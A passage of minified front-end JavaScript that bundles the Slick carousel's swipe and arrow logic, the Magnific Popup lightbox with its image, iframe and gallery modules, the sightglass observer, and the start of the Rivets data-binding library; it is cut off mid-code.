0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,n,r,o,s=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!s.dragging||o&&1!==o.length)&&(e=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,s.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2)))),"vertical"!==(i=s.swipeDirection())?(void 0!==t.originalEvent&&s.touchObject.swipeLength>4&&t.preventDefault(),r=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(r=s.touchObject.curY>s.touchObject.startY?1:-1),n=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===i||s.currentSlide>=s.getDotCount()&&"left"===i)&&(n=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=e+n*r:s.swipeLeft=e+n*(s.$list.height()/s.listWidth)*r,!0===s.options.verticalSwiping&&(s.swipeLeft=e+n*r),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,n=this,r=arguments[0],o=Array.prototype.slice.call(arguments,1),s=n.length;for(t=0;s>t;t++)if("object"==typeof r||void 0===r?n[t].slick=new e(n[t],r):i=n[t].slick[r].apply(n[t].slick,o),void 0!==i)return i;return n}}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(t){var e,i,n,r,o,s,a="Close",l="BeforeClose",u="MarkupParse",c="Open",d="Change",p="mfp",f="."+p,h="mfp-ready",m="mfp-removing",v="mfp-prevent-close",g=function(){},y=!!window.jQuery,b=t(window),w=function(t,i){e.ev.on(p+t+f,i)},k=function(e,i,n,r){var o=document.createElement("div");return o.className="mfp-"+e,n&&(o.innerHTML=n),r?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},C=function(i,n){e.ev.triggerHandler(p+i,n),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(n)?n:[n]))},S=function(i){return i===s&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),s=i),e.currTemplate.closeBtn},z=function(){t.magnificPopup.instance||((e=new g).init(),t.magnificPopup.instance=e)};g.prototype={constructor:g,init:function(){var i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var r;if(!1===i.isObj){e.items=i.items.toArray(),e.index=0;var s,a=i.items;for(r=0;r<a.length;r++)if((s=a[r]).parsed&&(s=s.el[0]),s===i.el[0]){e.index=r;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(!e.isOpen){e.types=[],o="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=k("bg").on("click"+f,function(){e.close()}),e.wrap=k("wrap").attr("tabindex",-1).on("click"+f,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=k("container",e.wrap)),e.contentContainer=k("content"),e.st.preloader&&(e.preloader=k("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(r=0;r<l.length;r++){var d=l[r];d=d.charAt(0).toUpperCase()+d.slice(1),e["init"+d].call(e)}C("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(w(u,function(t,e,i,n){i.close_replaceWith=S(n.type)}),o+=" mfp-close-btn-in"):e.wrap.append(S())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+f,function(t){27===t.keyCode&&e.close()}),b.on("resize"+f,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var p=e.wH=b.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(p)){var v=e._getScrollbarSize();v&&(m.marginRight=v)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var g=e.st.mainClass;return e.isIE7&&(g+=" mfp-ie7"),g&&e._addClassToMFP(g),e.updateItemHTML(),C("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(h),e._setFocus()):e.bgOverlay.addClass(h),n.on("focusin"+f,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(p),C(c),i}e.updateItemHTML()},close:function(){e.isOpen&&(C(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(m),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){C(a);var i=m+" "+h+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var r={marginRight:""};e.isIE7?t("body, html").css("overflow",""):r.overflow="",t("html").css(r)}n.off("keyup.mfp focusin"+f),e.ev.off(f),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,C("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;e.wrap.css("height",n),e.wH=n}else e.wH=t||b.height();e.fixedContentPos||e.wrap.css("height",e.wH),C("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var n=i.type;if(C("BeforeChange",[e.currItem?e.currItem.type:"",n]),e.currItem=i,!e.currTemplate[n]){var o=!!e.st[n]&&e.st[n].markup;C("FirstMarkupParse",o),e.currTemplate[n]=!o||t(o)}r&&r!==i.type&&e.container.removeClass("mfp-"+r+"-holder");var s=e["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,e.currTemplate[n]);e.appendContent(s,n),i.preloaded=!0,C(d,i),r=i.type,e.container.prepend(e.contentContainer),C("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(S()):e.content=t:e.content="",C("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var n,r=e.items[i];if(r.tagName?r={el:t(r)}:(n=r.type,r={data:r,src:r.src}),r.el){for(var o=e.types,s=0;s<o.length;s++)if(r.el.hasClass("mfp-"+o[s])){n=o[s];break}r.src=r.el.attr("data-mfp-src"),r.src||(r.src=r.el.attr("href"))}return r.type=n||e.st.type||"inline",r.index=i,r.parsed=!0,e.items[i]=r,C("ElementParse",r),e.items[i]},addGroup:function(t,i){var n=function(n){n.mfpEl=this,e._openClick(n,t,i)};i||(i={});var r="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(r).on(r,n)):(i.isObj=!1,i.delegate?t.off(r).on(r,i.delegate,n):(i.items=t,t.off(r).on(r,n)))},_openClick:function(i,n,r){if((void 0!==r.midClick?r.midClick:t.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==r.disableOn?r.disableOn:t.magnificPopup.defaults.disableOn;if(o)if(t.isFunction(o)){if(!o.call(e))return!0}else if(b.width()<o)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),r.el=t(i.mfpEl),r.delegate&&(r.items=n.find(r.delegate)),e.open(r)}},updateStatus:function(t,n){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),n||"loading"!==t||(n=e.st.tLoading);var r={status:t,text:n};C("UpdateStatus",r),t=r.status,n=r.text,e.preloader.html(n),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(v)){var n=e.st.closeOnContentClick,r=e.st.closeOnBgClick;if(n&&r)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(n)return!0}else if(r&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||b.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,n){var r;n.data&&(i=t.extend(n.data,i)),C(u,[e,i,n]),t.each(i,function(i,n){if(void 0===n||!1===n)return!0;if((r=i.split("_")).length>1){var o=e.find(f+"-"+r[0]);if(o.length>0){var s=r[1];"replaceWith"===s?o[0]!==n[0]&&o.replaceWith(n):"img"===s?o.is("img")?o.attr("src",n):o.replaceWith(t("<img>").attr("src",n).attr("class",o.attr("class"))):o.attr(r[1],n)}}else e.find(f+"-"+i).html(n)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:g.prototype,modules:[],open:function(e,i){return z(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){z();var n=t(this);if("string"==typeof i)if("open"===i){var r,o=y?n.data("magnificPopup"):n[0].magnificPopup,s=parseInt(arguments[1],10)||0;o.items?r=o.items[s]:(r=n,o.delegate&&(r=r.find(o.delegate)),r=r.eq(s)),e._openClick({mfpEl:r},n,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),y?n.data("magnificPopup",i):n[0].magnificPopup=i,e.addGroup(n,i);return n};var T,x,A,$="inline",_=function(){A&&(x.after(A.addClass(T)).detach(),A=null)};t.magnificPopup.registerModule($,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push($),w(a+"."+$,function(){_()})},getInline:function(i,n){if(_(),i.src){var r=e.st.inline,o=t(i.src);if(o.length){var s=o[0].parentNode;s&&s.tagName&&(x||(T=r.hiddenClass,x=k(T),T="mfp-"+T),A=o.after(x).detach().removeClass(T)),e.updateStatus("ready")}else e.updateStatus("error",r.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(n,{},i),n}}});var E,I="ajax",P=function(){E&&t(document.body).removeClass(E)},j=function(){P(),e.req&&e.req.abort()};t.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(I),E=e.st.ajax.cursor,w(a+"."+I,j),w("BeforeChange."+I,j)},getAjax:function(i){E&&t(document.body).addClass(E),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(n,r,o){var s={data:n,xhr:o};C("ParseAjax",s),e.appendContent(t(s.data),I),i.finished=!0,P(),e._setFocus(),setTimeout(function(){e.wrap.addClass(h)},16),e.updateStatus("ready"),C("AjaxContentAdded")},error:function(){P(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}});var O,M=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=e.st.image.titleSrc;if(n){if(t.isFunction(n))return n.call(e,i);if(i.el)return i.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,n=".image";e.types.push("image"),w(c+n,function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)}),w(a+n,function(){i.cursor&&t(document.body).removeClass(i.cursor),b.off("resize"+f)}),w("Resize"+n,e.resizeImage),e.isLowIE&&w("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,C("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],r=function(o){O&&clearInterval(O),O=setInterval(function(){return n.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(O),void(3===++i?r(10):40===i?r(50):100===i&&r(500)))},o)};r(1)},getImage:function(i,n){var r=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,C("ImageLoadComplete")):200>++r?setTimeout(o,100):s())},s=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=n.find(".mfp-img");if(l.length){var u=document.createElement("img");u.className="mfp-img",i.el&&i.el.find("img").length&&(u.alt=i.el.find("img").attr("alt")),i.img=t(u).on("load.mfploader",o).on("error.mfploader",s),u.src=i.src,l.is("img")&&(i.img=i.img.clone()),(u=i.img[0]).naturalWidth>0?i.hasSize=!0:u.width||(i.hasSize=!1)}return e._parseMarkup(n,{title:M(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(O&&clearInterval(O),i.loadError?(n.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),e.updateStatus("ready")),n):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),e.findImageSize(i)),n)}}});var N;t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,n=".zoom";if(i.enabled&&e.supportsTransition){var r,o,s=i.duration,u=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,r={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return r["-webkit-"+o]=r["-moz-"+o]=r["-o-"+o]=r[o]=n,e.css(r),e},c=function(){e.content.css("visibility","visible")};w("BuildControls"+n,function(){if(e._allowZoom()){if(clearTimeout(r),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void c();(o=u(t)).css(e._getOffset()),e.wrap.append(o),r=setTimeout(function(){o.css(e._getOffset(!0)),r=setTimeout(function(){c(),setTimeout(function(){o.remove(),t=o=null,C("ZoomAnimationEnded")},16)},s)},16)}}),w(l+n,function(){if(e._allowZoom()){if(clearTimeout(r),e.st.removalDelay=s,!t){if(!(t=e._getItemToZoom()))return;o=u(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),w(a+n,function(){e._allowZoom()&&(c(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var n,r=(n=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),o=parseInt(n.css("padding-top"),10),s=parseInt(n.css("padding-bottom"),10);r.top-=t(window).scrollTop()-o;var a={width:n.width(),height:(y?n.innerHeight():n[0].offsetHeight)-s-o};return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N?a["-moz-transform"]=a.transform="translate("+r.left+"px,"+r.top+"px)":(a.left=r.left,a.top=r.top),a}}});var L="iframe",H=function(t){if(e.currTemplate[L]){var i=e.currTemplate[L].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler mfp-with-anim"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(L),w("BeforeChange",function(t,e,i){e!==i&&(e===L?H():i===L&&H(!0))}),w(a+"."+L,function(){H()})},getIframe:function(i,n){var r=i.src,o=e.st.iframe;t.each(o.patterns,function(){return r.indexOf(this.index)>-1?(this.id&&(r="string"==typeof this.id?r.substr(r.lastIndexOf(this.id)+this.id.length,r.length):this.id.call(this,r)),r=this.src.replace("%id%",r),!1):void 0});var s={};return o.srcAction&&(s[o.srcAction]=r),e._parseMarkup(n,s,i),e.updateStatus("ready"),n}}});var B=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},F=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,r=".mfp-gallery";return e.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",w(c+r,function(){i.navigateByImgClick&&e.wrap.on("click"+r,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),n.on("keydown"+r,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),w("UpdateStatus"+r,function(t,i){i.text&&(i.text=F(i.text,e.currItem.index,e.items.length))}),w(u+r,function(t,n,r,o){var s=e.items.length;r.counter=s>1?F(i.tCounter,o.index,s):""}),w("BuildControls"+r,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var n=i.arrowMarkup,r=e.arrowLeft=t(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(v),o=e.arrowRight=t(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(v);r.click(function(){e.prev()}),o.click(function(){e.next()}),e.container.append(r.add(o))}}),w(d+r,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void w(a+r,function(){n.off(r),e.wrap.off("click"+r),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=B(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=B(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,n=Math.min(i[0],e.items.length),r=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?r:n);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?n:r);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=B(i),!e.items[i].preloaded){var n=e.items[i];n.parsed||(n=e.parseEl(i)),C("LazyLoad",n),"image"===n.type&&(n.img=t('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,C("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var R="retina";t.magnificPopup.registerModule(R,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;(i=isNaN(i)?i():i)>1&&(w("ImageHasSize."+R,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),w("ElementParse."+R,function(e,n){n.src=t.replaceSrc(n,i)}))}}}}),z()}),function(){function t(t,i,n,r){return new e(t,i,n,r)}function e(t,e,n,r){this.options=r||{},this.options.adapters=this.options.adapters||{},this.obj=t,this.keypath=e,this.callback=n,this.objectPath=[],this.parse(),i(this.target=this.realize())&&this.set(!0,this.key,this.target,this.callback)}function i(t){return"object"==typeof t&&null!==t}function n(t){throw new Error("[sightglass] "+t)}t.adapters={},e.tokenize=function(t,e,i){var n,r,o=[],s={i:i,path:""};for(n=0;n<t.length;n++)r=t.charAt(n),~e.indexOf(r)?(o.push(s),s={i:r,path:""}):s.path+=r;return o.push(s),o},e.prototype.parse=function(){var i,r,o=this.interfaces();o.length||n("Must define at least one adapter interface."),~o.indexOf(this.keypath[0])?(i=this.keypath[0],r=this.keypath.substr(1)):(void 0===(i=this.options.root||t.root)&&n("Must define a default root adapter."),r=this.keypath),this.tokens=e.tokenize(r,o,i),this.key=this.tokens.pop()},e.prototype.realize=function(){var t,e=this.obj,n=!1;return this.tokens.forEach(function(r,o){i(e)?(void 0!==this.objectPath[o]?e!==(t=this.objectPath[o])&&(this.set(!1,r,t,this.update.bind(this)),this.set(!0,r,e,this.update.bind(this)),this.objectPath[o]=e):(this.set(!0,r,e,this.update.bind(this)),this.objectPath[o]=e),e=this.get(r,e)):(!1===n&&(n=o),(t=this.objectPath[o])&&this.set(!1,r,t,this.update.bind(this)))},this),!1!==n&&this.objectPath.splice(n),e},e.prototype.update=function(){var t,e;(t=this.realize())!==this.target&&(i(this.target)&&this.set(!1,this.key,this.target,this.callback),i(t)&&this.set(!0,this.key,t,this.callback),e=this.value(),this.target=t,this.value()!==e&&this.callback())},e.prototype.value=function(){return i(this.target)?this.get(this.key,this.target):void 0},e.prototype.setValue=function(t){i(this.target)&&this.adapter(this.key).set(this.target,this.key.path,t)},e.prototype.get=function(t,e){return this.adapter(t).get(e,t.path)},e.prototype.set=function(t,e,i,n){var r=t?"observe":"unobserve";this.adapter(e)[r](i,e.path,n)},e.prototype.interfaces=function(){var e=Object.keys(this.options.adapters);return Object.keys(t.adapters).forEach(function(t){~e.indexOf(t)||e.push(t)}),e},e.prototype.adapter=function(e){return this.options.adapters[e.i]||t.adapters[e.i]},e.prototype.unobserve=function(){var t;this.tokens.forEach(function(e,i){(t=this.objectPath[i])&&this.set(!1,e,t,this.update.bind(this))},this),i(this.target)&&this.set(!1,this.key,this.target,this.callback)},"undefined"!=typeof module&&module.exports?module.exports=t:"function"==typeof define&&define.amd?define([],function(){return this.sightglass=t}):this.sightglass=t}.call(this),function(){var t,e,i,n,r=function(t,e){return function(){return t.apply(e,arguments)}},o=[].slice,s={}.hasOwnProperty,a=function(t,e){function i(){this.constructor=t}for(var n in e)s.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},l=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1};t={options:["prefix","templateDelimiters","rootInterface","preloadData","handler"],extensions:["binders","formatters","components","adapters"],public:{binders:{},components:{},formatters:{},adapters:{},prefix:"rv",templateDelimiters:["{","}"],rootInterface:".",preloadData:!0,handler:function(t,e,i){return this.call(t,e,i.view.models)},configure:function(e){var i,n,r,o;for(r in null==e&&(e={}),e)if(o=e[r],"binders"===r||"components"===r||"formatters"===r||"adapters"===r)for(n in o)i=o[n],t[r][n]=i;else t.public[r]=o},bind:function(e,i,n){var r;return null==i&&(i={}),null==n&&(n={}),(r=new t.View(e,i,n)).bind(),r},init:function(e,i,n){var r,o;return null==n&&(n={}),null==i&&(i=document.createElement("div")),e=t.public.components[e],i.innerHTML=e.template.call(this,i),r=e.initialize.call(this,i,n),(o=new t.View(i,r)).bind(),o}}},window.jQuery||window.$?(n="on"in 